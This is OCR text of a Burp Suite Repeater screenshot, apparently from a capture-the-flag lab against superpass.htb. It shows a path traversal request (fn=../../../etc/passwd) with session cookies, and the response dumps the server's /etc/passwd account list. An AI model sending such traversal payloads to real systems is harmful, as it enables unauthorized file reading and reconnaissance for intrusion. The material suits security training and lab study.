 Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Extensions Learn Settings
1 × +
Send Cancel < ▾ > ▾ Target: http://superpass.htb HTTP/1 ?
Request
Pretty Raw Hex \n
1 GET /download?fn=../../../etc/passwd HTTP/1.1
2 Host: superpass.htb
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:91.0) Gecko/20100101 Firefox/91.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Connection: close
8 Cookie: remember_token=
9|11ba40f3bff92a0cdc7fdf4568cb331e8429b2cb19ec5dc51791537ef9b3d0f79ecf3ed211de663ff4689fff78faa145bfc58539153c5
f75410ebd8296ab9a5e; session=
.eJwljsGKwzAMRH_F6FwWRYpiJ1-x96UU2ZKbQHa7xOmp9N_XsHMZhhmG94Jb3bWt3mD5ekE4u8G3t6Z3hwt87q7Nw_64h-0nnI-gpfQynOvWwm
_ffMD1fb30k8PbCst5PL2nzWABKonjmDDPPowk2eeMQomxOuocPVXhnBF1KlajZhNmq9UMbRJ0RfSZuBTBLnEp0ZRToSmnyCOxKBNJNWZlNKpEQ
y5ek4xZUsSh49-ezY9_mhnef_MgRhw.ZGNCqA.sIE06azyBBf7Xya6yQPHASLjAEQ
9 Upgrade-Insecure-Requests: 1
10
11
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Server: nginx/1.18.0 (Ubuntu)
3 Date: Tue, 16 May 2023 09:00:06 GMT
4 Content-Type: text/csv; charset=utf-8
5 Content-Length: 1744
6 Connection: close
7 Content-Disposition: attachment; filename=superpass_export.csv
8 Vary: Cookie
9
10 root:x:0:0:root:/root:/bin/bash
11 daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
12 bin:x:2:2:bin:/bin:/usr/sbin/nologin
13 sys:x:3:3:sys:/dev:/usr/sbin/nologin
14 sync:x:4:65534:sync:/bin:/bin/sync
15 games:x:5:60:games:/usr/games:/usr/sbin/nologin
16 man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
17 lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
18 mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
19 news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
20 uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
21 proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
22 www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
23 backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
24 list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
25 irc:x:39:39:ircd:/run/ircd:/usr/sbin/nologin
26 gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin
27 nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
28 _apt:x:100:65534::/nonexistent:/usr/sbin/nologin
29 systemd-network:x:101:102:systemd Network Management,,,:/run/systemd:/usr/sbin/nologin
30 systemd-resolve:x:102:103:systemd Resolver,,,:/run/systemd:/usr/sbin/nologin
31 messagebus:x:103:104::/nonexistent:/usr/sbin/nologin
32 systemd-timesync:x:104:105:systemd Time Synchronization,,,:/run/systemd:/usr/sbin/nologin
33 pollinate:x:105:1::/var/cache/pollinate:/bin/false
34 sshd:x:106:65534::/run/sshd:/usr/sbin/nologin
35 usbmux:x:107:46:usbmux daemon,,,:/var/lib/usbmux:/usr/sbin/nologin
36 corum:x:1000:1000:corum:/home/corum:/bin/bash
37 dnsmasq:x:108:65534:dnsmasq,,,:/var/lib/misc:/usr/sbin/nologin
38 mysql:x:109:112:MySQL Server,,,:/nonexistent:/bin/false
39 runner:x:1001:1001::/app/app-testing/:/bin/sh
40 edwards:x:1002:1002::/home/edwards:/bin/bash
41 dev_admin:x:1003:1003::/home/dev_admin:/bin/bash
42 _laurel:x:999:999::/var/log/laurel:/bin/false
43
Inspector
Request attributes 2
Request query parameters 1
Request body parameters 0
Request cookies 2
Request headers 8
Response headers 7
? Search... 0 matches
? Search... 0 matches
Done 1,989 bytes | 131 millis